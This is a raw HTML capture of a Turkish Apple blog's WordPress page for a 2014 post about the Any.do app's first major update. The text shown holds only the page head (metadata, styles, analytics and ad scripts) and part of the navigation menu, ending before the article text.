

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html
body_size: 11549
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Any.do uygulaması ilk büyük güncellemesini yayınladı - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Any.do uygulaması ilk büyük güncellemesini yayınladı - ElmaDoktoru" />
<meta property="og:description" content="Eğer hayatınızı akıllı telefonunuzun hatırlatıcısı ve programlaması ile çok daha kolay ve etkili şekilde kontrol edenlerdenseniz, o zaman mutlaka App Store üzerinde yer alan en iyi yapılacaklar ve ajanda uygulamalarının arasında yer alan  Any.do uygulamasını görmüşsünüzdür. Uygulama ilk sürümü ile hem oldukça basit bir arayüz sunuyor hem de aynı zamanda oldukça gelişmiş işlevlere sahipti. Fakat [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2014-10-30T14:08:51+00:00" />
<meta property="article:modified_time" content="2017-06-28T12:31:10+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2014/10/any.do_.png" />
<meta property="og:image:width" content="704" />
<meta property="og:image:height" content="380" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="Burak Göç" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="Burak Göç" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html"},"author":{"name":"Burak Göç","@id":"https://www.elmadoktoru.com/#/schema/person/66ecbb2897a916bdcd55f7a61b483fa3"},"headline":"Any.do uygulaması ilk büyük güncellemesini yayınladı","datePublished":"2014-10-30T14:08:51+00:00","dateModified":"2017-06-28T12:31:10+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html"},"wordCount":379,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/10/any.do_.png","articleSection":["Uygulamalar"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html","url":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html","name":"Any.do uygulaması ilk büyük güncellemesini yayınladı - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/10/any.do_.png","datePublished":"2014-10-30T14:08:51+00:00","dateModified":"2017-06-28T12:31:10+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2014/10/any.do_.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/10/any.do_.png","width":704,"height":380},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Any.do uygulaması ilk büyük güncellemesini yayınladı"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/66ecbb2897a916bdcd55f7a61b483fa3","name":"Burak Göç","description":"Teknoloji üzerine kendini geliştirmiş Apple hayranı, Sheakspear'in Web dünyasındaki aynası, Benim Apple'dan, Apple'ın da benden öğreneceği çok şey var","url":"https://www.elmadoktoru.com/author/being"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Any.do uygulaması ilk büyük güncellemesini yayınladı yorum akışı" href="https://www.elmadoktoru.com/any-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/7828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=7828' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fany-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fany-do-uygulamasi-ilk-buyuk-guncellemesini-yayinladi-h7828.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-7828 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
